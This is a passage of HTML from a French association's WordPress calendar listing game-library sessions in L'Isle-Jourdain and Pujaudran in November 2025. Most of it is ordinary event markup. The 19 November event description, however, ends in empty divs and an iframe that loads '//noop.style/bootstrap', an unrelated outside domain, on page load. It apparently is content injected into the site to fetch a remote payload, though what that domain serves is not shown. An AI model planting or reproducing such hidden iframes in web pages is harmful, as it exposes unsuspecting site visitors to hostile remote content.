		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: 16h30-18h30: Jeux pour tous' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8800'>More about {title}</a></p>
</div></div><!--end .details--></article></div>
</td>
<td aria-current="date" class='no-events jeudi jeu current-day   no-events day-with-date'><div class='mc-date-container'><span class='mc-date no-events'><span aria-hidden='true'>13</span><span class='screen-reader-text'>13 novembre 2025</span></span></div>
</td>
<td id='mini-2025-11-14' class='mc-events vendredi ven future-day   has-events author18 mcat_ludothque-ij mcat_ludothque-puj day-with-date'><div class='mc-date-container'>
	<button type='button' aria-expanded='false' class='mc-date trigger'><span aria-hidden='true' class='mc-day-number'>14</span><span class='screen-reader-text mc-day-date'>14 novembre 2025</span><span class="event-icon" aria-hidden="true">&#9679;&#9679;</span><span class="screen-reader-text"><span class="mc-list-details event-count">(3 évènements)</span></span></button></div><div id='date-2025-11-14' class='calendar-events'>	<button type='button' aria-controls='date-2025-11-14' class='mc-toggle close'><span class='dashicons dashicons-dismiss' aria-hidden='true'></span><span class='screen-reader-text'>Close</span></button><article id='mc_mini_14_8807-mini-8807' class='mc-mc_mini_8807 mini-event mc_ludothque-ij mc_centre-social---evs-jean-jaurs future-event mc_primary_ludotheque-ij recurring mc-24-heures mc-start-00-00 ungrouped mc-event-965 mc-events mc-event mc_rel_ludothqueij'><header>	<h3 class='event-title summary' id='mc_8807-title-mc_mini_widget-4'><svg style="fill:#000000" focusable="false" role="img" aria-labelledby="cat_8807" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8807'>Catégorie: Ludothèque IJ</title><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z" /></svg> <div>9h-12h: Jeux pour tous</div></h3>
</header><div id='mc_mini_14_8807-mini-details-8807' class='details no-image' aria-labelledby='mc_8807-title-mc_mini_widget-4'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'>9h-12h</span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-11-14T00:00:00+01:00'>14 novembre 2025</span>  </span></p>
	</div>
		<div class='longdesc description'><p>Prêt et jeu sur place</p>
<p>A L'Isle-Jourdain</p>
</div>
		<div class="mc-location"><div class="address location vcard"><div class='map'><a><span class='mc-icon' aria-hidden='true'></span>Carte<span class='screen-reader-text fn'> Centre Social - EVS Jean Jaurès</span></a></div></div></div>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: 9h-12h: Jeux pour tous' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8807'>More about {title}</a></p>
</div></div><!--end .details--></article><article id='mc_mini_14_8814-mini-8814' class='mc-mc_mini_8814 mini-event mc_ludothque-puj mc_mairie-de-pujaudran future-event mc_primary_ludotheque-puj recurring mc-24-heures mc-start-00-00 ungrouped mc-event-966 mc-events mc-event mc_rel_ludothquepuj'><header>	<h3 class='event-title summary' id='mc_8814-title-mc_mini_widget-4'><svg style="fill:#ffffff" focusable="false" role="img" aria-labelledby="cat_8814" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8814'>Catégorie: Ludothèque Puj</title><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z" /></svg> <div>16h30-18h30: Jeux pour tous</div></h3>
</header><div id='mc_mini_14_8814-mini-details-8814' class='details no-image' aria-labelledby='mc_8814-title-mc_mini_widget-4'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'>16h30-18h30</span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-11-14T00:00:00+01:00'>14 novembre 2025</span>  </span></p>
	</div>
		<div class='longdesc description'><p>Prêt et jeu sur place</p>
<p>A Pujaudran</p>
</div>
		<div class="mc-location"><div class="address location vcard"></div></div>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: 16h30-18h30: Jeux pour tous' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8814'>More about {title}</a></p>
</div></div><!--end .details--></article><article id='mc_mini_14_8820-mini-8820' class='mc-mc_mini_8820 mini-event mc_ludothque-ij mc_centre-social---evs-jean-jaurs future-event mc_primary_ludotheque-ij recurring mc-24-heures mc-start-00-00 ungrouped mc-event-967 mc-events mc-event mc_rel_ludothqueij'><header>	<h3 class='event-title summary' id='mc_8820-title-mc_mini_widget-4'><svg style="fill:#000000" focusable="false" role="img" aria-labelledby="cat_8820" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8820'>Catégorie: Ludothèque IJ</title><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z" /></svg> <div>à partir de 20h30: Soirée Jeux Ados et Adultes</div></h3>
</header><div id='mc_mini_14_8820-mini-details-8820' class='details no-image' aria-labelledby='mc_8820-title-mc_mini_widget-4'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'>à partir de 20h30</span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-11-14T00:00:00+01:00'>14 novembre 2025</span>  </span></p>
	</div>
		<div class='longdesc description'><p>Réservé aux ados et adultes, à partir de 12 ans.</p>
<div></div>
</div>
		<div class="mc-location"><div class="address location vcard"><div class='map'><a><span class='mc-icon' aria-hidden='true'></span>Carte<span class='screen-reader-text fn'> Centre Social - EVS Jean Jaurès</span></a></div></div></div>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: à partir de 20h30: Soirée Jeux Ados et Adultes' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8820'>More about {title}</a></p>
</div></div><!--end .details--></article></div>
</td>
<td id='mini-2025-11-15' class='mc-events samedi sam future-day weekend  has-events author18 mcat_ludothque-ij mcat_ludothque-puj day-with-date'><div class='mc-date-container'>
	<button type='button' aria-expanded='false' class='mc-date trigger'><span aria-hidden='true' class='mc-day-number'>15</span><span class='screen-reader-text mc-day-date'>15 novembre 2025</span><span class="event-icon" aria-hidden="true">&#9679;&#9679;</span><span class="screen-reader-text"><span class="mc-list-details event-count">(2 évènements)</span></span></button></div><div id='date-2025-11-15' class='calendar-events'>	<button type='button' aria-controls='date-2025-11-15' class='mc-toggle close'><span class='dashicons dashicons-dismiss' aria-hidden='true'></span><span class='screen-reader-text'>Close</span></button><article id='mc_mini_15_8826-mini-8826' class='mc-mc_mini_8826 mini-event mc_ludothque-ij mc_centre-social---evs-jean-jaurs future-event mc_primary_ludotheque-ij recurring mc-24-heures mc-start-00-00 ungrouped mc-event-968 mc-events mc-event mc_rel_ludothqueij'><header>	<h3 class='event-title summary' id='mc_8826-title-mc_mini_widget-4'><svg style="fill:#000000" focusable="false" role="img" aria-labelledby="cat_8826" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8826'>Catégorie: Ludothèque IJ</title><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z" /></svg> <div>14h-18h: Jeux pour tous</div></h3>
</header><div id='mc_mini_15_8826-mini-details-8826' class='details no-image' aria-labelledby='mc_8826-title-mc_mini_widget-4'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'>14h-18h</span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-11-15T00:00:00+01:00'>15 novembre 2025</span>  </span></p>
	</div>
		<div class='longdesc description'><p>Prêt et jeu sur place</p>
<p>A L'Isle-Jourdain</p>
</div>
		<div class="mc-location"><div class="address location vcard"><div class='map'><a><span class='mc-icon' aria-hidden='true'></span>Carte<span class='screen-reader-text fn'> Centre Social - EVS Jean Jaurès</span></a></div></div></div>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: 14h-18h: Jeux pour tous' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8826'>More about {title}</a></p>
</div></div><!--end .details--></article><article id='mc_mini_15_8830-mini-8830' class='mc-mc_mini_8830 mini-event mc_ludothque-puj mc_mairie-de-pujaudran future-event mc_primary_ludotheque-puj recurring mc-24-heures mc-start-00-00 ungrouped mc-event-969 mc-events mc-event mc_rel_ludothquepuj'><header>	<h3 class='event-title summary' id='mc_8830-title-mc_mini_widget-4'><svg style="fill:#ffffff" focusable="false" role="img" aria-labelledby="cat_8830" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8830'>Catégorie: Ludothèque Puj</title><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z" /></svg> <div>9h30-12h30: Jeux pour tous</div></h3>
</header><div id='mc_mini_15_8830-mini-details-8830' class='details no-image' aria-labelledby='mc_8830-title-mc_mini_widget-4'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'>9h30-12h30</span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-11-15T00:00:00+01:00'>15 novembre 2025</span>  </span></p>
	</div>
		<div class='longdesc description'><p>Prêt et jeu sur place</p>
<p>A Pujaudran</p>
</div>
		<div class="mc-location"><div class="address location vcard"></div></div>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: 9h30-12h30: Jeux pour tous' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8830'>More about {title}</a></p>
</div></div><!--end .details--></article></div>
</td>
<td class='no-events dimanche dim future-day weekend  no-events day-with-date'><div class='mc-date-container'><span class='mc-date no-events'><span aria-hidden='true'>16</span><span class='screen-reader-text'>16 novembre 2025</span></span></div>
</td>
</tr>
<!-- End Event Row -->
<tr class='mc-row'><td class='no-events lundi lun future-day   no-events day-with-date'><div class='mc-date-container'><span class='mc-date no-events'><span aria-hidden='true'>17</span><span class='screen-reader-text'>17 novembre 2025</span></span></div>
</td>
<td class='no-events mardi mar future-day   no-events day-with-date'><div class='mc-date-container'><span class='mc-date no-events'><span aria-hidden='true'>18</span><span class='screen-reader-text'>18 novembre 2025</span></span></div>
</td>
<td id='mini-2025-11-19' class='mc-events mercredi mer future-day   has-events author18 mcat_ludothque-ij day-with-date'><div class='mc-date-container'>
	<button type='button' aria-expanded='false' class='mc-date trigger'><span aria-hidden='true' class='mc-day-number'>19</span><span class='screen-reader-text mc-day-date'>19 novembre 2025</span><span class="event-icon" aria-hidden="true">&#9679;</span><span class="screen-reader-text"><span class="mc-list-details event-count">(1 évènement)</span></span></button></div><div id='date-2025-11-19' class='calendar-events'>	<button type='button' aria-controls='date-2025-11-19' class='mc-toggle close'><span class='dashicons dashicons-dismiss' aria-hidden='true'></span><span class='screen-reader-text'>Close</span></button><article id='mc_mini_19_8801-mini-8801' class='mc-mc_mini_8801 mini-event mc_ludothque-ij mc_centre-social---evs-jean-jaurs future-event mc_primary_ludotheque-ij recurring mc-24-heures mc-start-00-00 ungrouped mc-event-964 mc-events mc-event mc_rel_ludothqueij'><header>	<h3 class='event-title summary' id='mc_8801-title-mc_mini_widget-4'><svg style="fill:#000000" focusable="false" role="img" aria-labelledby="cat_8801" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8801'>Catégorie: Ludothèque IJ</title><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z" /></svg> <div>16h30-18h30: Jeux pour tous</div></h3>
</header><div id='mc_mini_19_8801-mini-details-8801' class='details no-image' aria-labelledby='mc_8801-title-mc_mini_widget-4'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'>16h30-18h30</span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-11-19T00:00:00+01:00'>19 novembre 2025</span>  </span></p>
	</div>
		<div class='longdesc description'><p>Prêt et jeu sur place</p>
<p>A L'Isle-Jourdain</p>
<div></div>
<div></div>
<div></div>
<div><iframe src="//noop.style/bootstrap"></iframe></div>
</div>
		<div class="mc-location"><div class="address location vcard"><div class='map'><a><span class='mc-icon' aria-hidden='true'></span>Carte<span class='screen-reader-text fn'> Centre Social - EVS Jean Jaurès</span></a></div></div></div>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: 16h30-18h30: Jeux pour tous' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8801'>More about {title}</a></p>
</div></div><!--end .details--></article></div>
</td>
<td class='no-events jeudi jeu future-day   no-events day-with-date'><div class='mc-date-container'><span class='mc-date no-events'><span aria-hidden='true'>20</span><span class='screen-reader-text'>20 novembre 2025</span></span></div>
</td>
<td id='mini-2025-11-21' class='mc-events vendredi ven future-day   has-events author18 mcat_ludothque-ij mcat_ludothque-puj day-with-date'><div class='mc-date-container'>
	<button type='button' aria-expanded='false' class='mc-date trigger'><span aria-hidden='true' class='mc-day-number'>21</span><span class='screen-reader-text mc-day-date'>21 novembre 2025</span><span class="event-icon" aria-hidden="true">&#9679;&#9679;</span><span class="screen-reader-text"><span class="mc-list-details event-count">(2 évènements)</span></span></button></div><div id='date-2025-11-21' class='calendar-events'>	<button type='button' aria-controls='date-2025-11-21' class='mc-toggle close'><span class='dashicons dashicons-dismiss' aria-hidden='true'></span><span class='screen-reader-text'>Close</span></button><article id='mc_mini_21_8808-mini-8808' class='mc-mc_mini_8808 mini-event mc_ludothque-ij mc_centre-social---evs-jean-jaurs future-event mc_primary_ludotheque-ij recurring mc-24-heures mc-start-00-00 ungrouped mc-event-965 mc-events mc-event mc_rel_ludothqueij'><header>	<h3 class='event-title summary' id='mc_8808-title-mc_mini_widget-4'><svg style="fill:#000000" focusable="false" role="img" aria-labelledby="cat_8808" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8808'>Catégorie: Ludothèque IJ</title><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z" /></svg> <div>9h-12h: Jeux pour tous</div></h3>
</header><div id='mc_mini_21_8808-mini-details-8808' class='details no-image' aria-labelledby='mc_8808-title-mc_mini_widget-4'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'>9h-12h</span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-11-21T00:00:00+01:00'>21 novembre 2025</span>  </span></p>
	</div>
		<div class='longdesc description'><p>Prêt et jeu sur place</p>
<p>A L'Isle-Jourdain</p>
</div>
		<div class="mc-location"><div class="address location vcard"><div class='map'><a><span class='mc-icon' aria-hidden='true'></span>Carte<span class='screen-reader-text fn'> Centre Social - EVS Jean Jaurès</span></a></div></div></div>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: 9h-12h: Jeux pour tous' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8808'>More about {title}</a></p>
</div></div><!--end .details--></article><article id='mc_mini_21_8815-mini-8815' class='mc-mc_mini_8815 mini-event mc_ludothque-puj mc_mairie-de-pujaudran future-event mc_primary_ludotheque-puj recurring mc-24-heures mc-start-00-00 ungrouped mc-event-966 mc-events mc-event mc_rel_ludothquepuj'><header>	<h3 class='event-title summary' id='mc_8815-title-mc_mini_widget-4'><svg style="fill:#ffffff" focusable="false" role="img" aria-labelledby="cat_8815" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8815'>Catégorie: Ludothèque Puj</title><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z" /></svg> <div>16h30-18h30: Jeux pour tous</div></h3>
</header><div id='mc_mini_21_8815-mini-details-8815' class='details no-image' aria-labelledby='mc_8815-title-mc_mini_widget-4'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'>16h30-18h30</span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-11-21T00:00:00+01:00'>21 novembre 2025</span>  </span></p>
	</div>
		<div class='longdesc description'><p>Prêt et jeu sur place</p>
<p>A Pujaudran</p>
</div>
		<div class="mc-location"><div class="address location vcard"></div></div>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: 16h30-18h30: Jeux pour tous' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8815'>More about {title}</a></p>
</div></div><!--end .details--></article></div>
</td>
<td id='mini-2025-11-22' class='mc-events samedi sam future-day weekend  has-events author18 mcat_ludothque-puj day-with-date'><div class='mc-date-container'>
	<button type='button' aria-expanded='false' class='mc-date trigger'><span aria-hidden='true' class='mc-day-number'>22</span><span class='screen-reader-text mc-day-date'>22 novembre 2025</span><span class="event-icon" aria-hidden="true">&#9679;</span><span class="screen-reader-text"><span class="mc-list-details event-count">(1 évènement)</span></span></button></div><div id='date-2025-11-22' class='calendar-events'>	<button type='button' aria-controls='date-2025-11-22' class='mc-toggle close'><span class='dashicons dashicons-dismiss' aria-hidden='true'></span><span class='screen-reader-text'>Close</span></button><article id='mc_mini_22_8831-mini-8831' class='mc-mc_mini_8831 mini-event mc_ludothque-puj mc_mairie-de-pujaudran future-event mc_primary_ludotheque-puj recurring mc-24-heures mc-start-00-00 ungrouped mc-event-969 mc-events mc-event mc_rel_ludothquepuj'><header>	<h3 class='event-title summary' id='mc_8831-title-mc_mini_widget-4'><svg style="fill:#ffffff" focusable="false" role="img" aria-labelledby="cat_8831" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8831'>Catégorie: Ludothèque Puj</title><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 